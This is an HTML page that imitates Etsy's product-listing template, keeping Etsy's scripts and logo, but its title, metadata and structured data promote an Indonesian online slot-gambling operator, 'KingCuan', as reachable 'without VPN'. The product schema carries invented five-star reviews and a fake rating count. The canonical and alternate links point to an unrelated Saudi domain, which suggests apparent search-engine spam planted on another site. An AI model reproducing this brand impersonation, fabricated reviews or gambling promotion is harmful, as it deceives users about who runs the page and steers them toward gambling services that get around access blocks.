    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.f771dfb62f71e5,site-chrome/header/header.5ffb9c30e03ef9,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.5ffb9c30e03ef9,site-chrome/footer/footer.5ffb9c30e03ef9,gdpr/settings-overlay.5ffb9c30e03ef9.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/common/stars-svg.5ffb9c30e03ef9,neu/modules/favorite_listing_button.5ffb9c30e03ef9,neu/modules/quickview.5ffb9c30e03ef9,neu/modules/listing_card.7310efd22e9cb6,listzilla/responsive/listing-page-desktop.5ffb9c30e03ef9,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.5ffb9c30e03ef9,listing-page/image-carousel/responsive.5ffb9c30e03ef9,listzilla/image-overlay.5ffb9c30e03ef9,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.befebce83a87b1,neu/apple_pay.fe3bd9d216295e,neu/google_pay.5ffb9c30e03ef9,listings3/checkout/single-listing.5ffb9c30e03ef9,common/forms.5ffb9c30e03ef9,neu/modules/favorite_button_defaults.5ffb9c30e03ef9,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.5ffb9c30e03ef9,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.5ffb9c30e03ef9,listzilla/responsive/review-content-modal.5ffb9c30e03ef9,appreciation_photos/photo_overlay.5ffb9c30e03ef9,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.5ffb9c30e03ef9,__modules__Reviews__src__/Components/Header/styles.5ffb9c30e03ef9,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.5ffb9c30e03ef9,web-toolkit-v2/modules/chips/selectable_chip.5ffb9c30e03ef9,web-toolkit-v2/modules/chips/chip_group.5ffb9c30e03ef9,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.5ffb9c30e03ef9,web-toolkit-v2/modules/dialogs/dialogs.5ffb9c30e03ef9,__modules__Reviews__src__/DeepDive/ListingPage/styles.fb688086943940,reviews/histogram.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/Header/styles.5ffb9c30e03ef9,neu/common/follow-shop-button.fe3bd9d216295e,shop2/common/rating-and-reviews-count.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/Badges/styles.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/ShopReviews/View.5ffb9c30e03ef9,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.5ffb9c30e03ef9,listzilla/responsive/tags.5ffb9c30e03ef9,web-toolkit-v2/modules/forms/checkboxes.5ffb9c30e03ef9,web-toolkit-v2/modules/action_groups/action_groups.5ffb9c30e03ef9,favorites/collection/list.5ffb9c30e03ef9,favorites/collection/row.5ffb9c30e03ef9,favorites/adaptive-height-desktop.5ffb9c30e03ef9,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.5ffb9c30e03ef9,__modules__CollectionRecs__src__/Views/Card/view.5ffb9c30e03ef9.css?variant=sasquatch" type="text/css"/>
<script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN</title>
<meta name="description" content="KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.">
<meta name="robots" content="max-image-preview:large">
<script type="application/ld+json">{"@type":"Product","@context":"https:\/\/schema.org","url":"https:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink","name":"KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN","sku":"1423894231","gtin":"n\/a","description":"KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.","image":[{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/24b317\/7206177500\/il_fullxfull.7206177500_2ao0.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/24b317\/7206177500\/il_340x270.7206177500_2ao0.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/73c5f8\/4705080129\/il_fullxfull.4705080129_9chn.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/73c5f8\/4705080129\/il_340x270.4705080129_9chn.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/7b6f4c\/4705080159\/il_fullxfull.4705080159_ntei.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/7b6f4c\/4705080159\/il_340x270.4705080159_ntei.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/8107d3\/4705080125\/il_fullxfull.4705080125_309y.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/8107d3\/4705080125\/il_340x270.4705080125_309y.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/b959f3\/4656840882\/il_fullxfull.4656840882_agnk.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/b959f3\/4656840882\/il_340x270.4656840882_agnk.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/c357d8\/6412131571\/il_fullxfull.6412131571_bfiz.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/c357d8\/6412131571\/il_340x270.6412131571_bfiz.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/5f5206\/4721972659\/il_fullxfull.4721972659_az1e.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/5f5206\/4721972659\/il_340x270.4721972659_az1e.jpg"}],"category":"SLOT GACOR < BANDAR SLOT GACOR < KingCuan < SLOT GACOR < SLOT GRATIS < LINK AKSES SLOT","brand":{"@type":"Brand","@context":"https:\/\/schema.org","name":"KingCuan"},"logo":"https:\/\/i.etsystatic.com\/23051888\/r\/isla\/767f02\/69474503\/isla_500x500.69474503_ktrkcwgx.jpg","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":1759},"offers":{"@type":"Offer","eligibleQuantity":877,"price":"1438395","priceCurrency":"IDR","availability":"https:\/\/schema.org\/InStock","shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"0","currency":"IDR"}}},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2025-08-06","reviewBody":"Lovely graphics, easy to use.","author":{"@type":"Person","name":"Sutris"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2025-04-07","reviewBody":"Capek main harus pakai VPN? Ini dia solusi dari KINGCUAN! Poster ini benar-benar mewakili: SLOT GACOR RESMI dengan AKSES TANPA VPN! Ini yang dicari bettor Indonesia. Play smart, play safe, and get massive profit! Kualitas bandar terbaru emang beda!","author":{"@type":"Person","name":"Arif"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2024-06-22","reviewBody":"Visualnya premium banget! Kualitas poster ini sekelas Bandar Slot Terbaru yang serius. Vibes kasino mewah dan janji Slot Gacor di sini bikin penasaran. Detail seperti kilauan emas dan lighting sinematik benar-benar profesional. Ready to get that jackpot!","author":{"@type":"Person","name":"Anonymous"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2024-02-26","reviewBody":"Jangan cuma dilihat ke-gacor-annya! KINGCUAN sudah kasih kode keras: BANDAR SLOT GACOR terbaik sudah hadir dengan jaminan AKSES TANPA VPN! Ini bukan sekadar janji, tapi bukti kualitas Bandar Slot Resmi. Klik, main, dan rasakan perbedaannya sekarang juga!","author":{"@type":"Person","name":"Jhon"}}]}</script>
<script type="application/ld+json">{"@type":"VideoObject","@context":"https:\/\/schema.org","name":"KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN","description":"KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.","thumbnailUrl":["https:\/\/v.etsystatic.com\/video\/upload\/ar_1:1,c_fill,h_105,q_auto,w_105\/Video_acbydu.jpg","https:\/\/v.etsystatic.com\/video\/upload\/q_auto\/Video_acbydu.jpg"],"uploadDate":"2023-02-23T03:44:44-05:00","duration":"PT15S","contentURL":"https:\/\/v.etsystatic.com\/video\/upload\/ac_none,du_15,q_auto:good\/Video_acbydu.mp4"}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"SLOT GACOR","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":2,"name":"Slot Game","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":3,"name":"KingCuan","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":4,"name":"AGEN SLOT777","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":5,"name":"Templates","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates\/templates?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":6,"name":"BERAS 11","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates\/templates\/website-templates?explicit=1&ref=breadcrumb_listing"}]}</script>
<meta name="twitter:site" content="@Etsy" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="Etsy" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="Etsy" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN"/>
<meta property="og:description" content="KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://aamalsoft.com.sa/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share"/>
<meta property="og:image" content="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1080xN.7206177500_2ao0.jpg"/>
<meta property="product:price:amount" content="99.00"/>
<meta property="product:price:currency" content="USD"/>
<meta property="al:ios:url" content="etsy://listing/1423894231?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="Etsy"/>
<meta property="al:android:url" content="https://aamalsoft.com.sa/"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="Etsy"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="preload" as="image" imagesrcset="https://goodimg.io/images/2025/12/05/kingcuan.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" fetchpriority="high"/>
<link rel="amphtml" href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html">
<meta name="google-site-verification" content="FzeAY2Z4xA-2noLNB925Q00saDCWLEm3BIx3s5U-mdk" />
<link rel="canonical" href="https://aamalsoft.com.sa/"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-FI"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-AU"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-CA"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-DK"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-HK"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-IL"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-IN"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-NZ"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-NO"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-SE"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-SG"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-GB"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de-AT"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de-CH"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="fr"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="fr-CA"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="nl"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="nl-BE"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="it"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="es"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="es-MX"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="ja"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="pl"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="pt"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="x-default"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-US"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png"/>
<link rel="icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" type="image/png" sizes="32x32"/>
<link rel="icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" type="image/png" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" sizes="180x180"/>
<link rel="mask-icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" color="rgb(241, 100, 30)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="Etsy"/>
<meta name="application-name" content="Etsy"/>
<meta name="msapplication-TileColor" content="#F1641E"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
</head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID">
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });
    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-sem-bg-elevation-0 wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-1 " data-header-logo-container>
			<a href="/?ref=lgo" elementtiming="ux-global-nav">
			<span class="wt-screen-reader-only">Etsy</span>
			<span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 50 24" aria-hidden="true" focusable="false"><path d="M42.973 23.998C45.006 23.998 46.673 23.321 47.768 22.045 48.89 20.716 49.254 19.386 49.254 16.675V7.739C49.254 7.008 49.254 6.2 49.306 5.627 49.332 5.13 48.889 5.027 48.497 5.184 47.377 5.627 46.412 5.861 45.11 6.148 44.797 6.226 44.667 6.435 44.667 6.67S44.826 7.166 45.32 7.14C46.492 7.088 46.804 7.323 46.804 8.18V13.941C46.621 15.504 45.32 16.833 43.678 16.833 42.192 16.833 41.332 15.843 41.332 13.81V7.738C41.332 7.008 41.358 6.2 41.384 5.627 41.41 5.13 40.994 5.027 40.575 5.184 39.48 5.601 38.568 5.861 37.343 6.148 37.004 6.226 36.873 6.435 36.873 6.67S37.03 7.166 37.525 7.14C38.592 7.088 38.879 7.323 38.879 8.18V14.254C38.879 17.094 40.52 18.37 42.969 18.37 44.482 18.37 46.072 17.51 46.802 15.92V18.033C46.801 19.699 46.462 20.768 45.785 21.576 45.082 22.411 44.17 22.88 42.997 22.88 41.615 22.879 40.86 22.383 40.86 21.654 40.86 21.42 40.938 21.158 40.938 20.794 40.938 20.117 40.468 19.517 39.739 19.517 38.827 19.517 38.385 20.22 38.385 21.03 38.385 22.437 39.922 24 42.97 24M31.3 18.474C34.296 18.474 36.146 16.65 36.146 14.435 36.146 10.032 29.293 11.151 29.293 8.311 29.293 7.216 30.075 6.304 31.508 6.304 32.836 6.304 33.853 6.904 34.399 8.154L34.66 8.754C34.921 9.352 35.65 9.223 35.572 8.623L35.312 6.487C35.26 6.122 35.156 5.965 34.842 5.836 33.852 5.393 32.782 5.184 31.637 5.184 28.823 5.184 27.18 6.931 27.18 9.094 27.18 13.576 34.033 12.404 34.033 15.218 34.033 16.337 33.121 17.328 31.375 17.328 29.863 17.329 28.95 16.704 28.274 15.295L27.884 14.487C27.647 13.99 26.918 14.122 27.023 14.774L27.387 17.119C27.439 17.46 27.57 17.563 27.858 17.694 28.977 18.215 29.89 18.475 31.296 18.475M22.464 18.5C24.262 18.5 25.487 17.562 25.955 15.92 26.14 15.348 25.54 15.009 25.175 15.583 24.679 16.442 23.95 16.807 23.115 16.807 22.048 16.807 21.5 16.024 21.5 14.592V6.696L24.94 6.722C25.33 6.722 25.487 6.357 25.487 6.045 25.487 5.706 25.304 5.419 24.887 5.419L21.5 5.445V3.464C21.5 3.125 21.291 2.968 21.03 2.968A.6.6 0 0 0 20.535 3.228C19.597 4.664 18.97 5.158 17.512 5.705 17.199 5.834 17.016 6.017 17.016 6.252 17.016 6.512 17.146 6.694 17.538 6.694H19.049V14.877C19.049 17.25 20.431 18.5 22.462 18.5M11.806 17.014H7.27C5.863 17.014 5.499 16.65 5.499 15.424V9.692H9.147C10.501 9.691 10.919 10.056 11.387 11.384L11.753 12.454C11.962 13.079 12.794 13.104 12.794 12.376 12.69 10.29 12.69 7.84 12.742 5.756 12.794 5.027 11.959 5.053 11.752 5.678L11.388 6.748C10.918 8.102 10.553 8.52 9.147 8.52H5.499V1.745C5.499 1.38 5.654 1.223 6.046 1.223H11.493C13.083 1.223 13.759 1.665 14.255 3.047L14.855 4.742C15.089 5.419 15.896 5.316 15.896 4.664L15.844.468C15.845.13 15.637 0 15.35 0H.599C.13 0 0 .26 0 .522 0 .782.13 1.017.573 1.069 2.398 1.2 2.71 1.565 2.71 2.633V15.715C2.71 16.705 2.398 17.043.677 17.175.261 17.226.13 17.46.13 17.722S.26 18.244.703 18.244H15.61C15.896 18.244 16.105 18.114 16.105 17.776L16.157 13.58C16.157 12.928 15.35 12.85 15.141 13.502L14.594 15.196C14.15 16.604 13.394 17.021 11.806 17.021"/></svg></span>
			</a>
		</div>
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector='' "overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/>
			<rect x="2" y="13" width="14" height="2"/>
			<rect x="2" y="3" width="14" height="2"/>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-sem-bg-elevation-0 wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
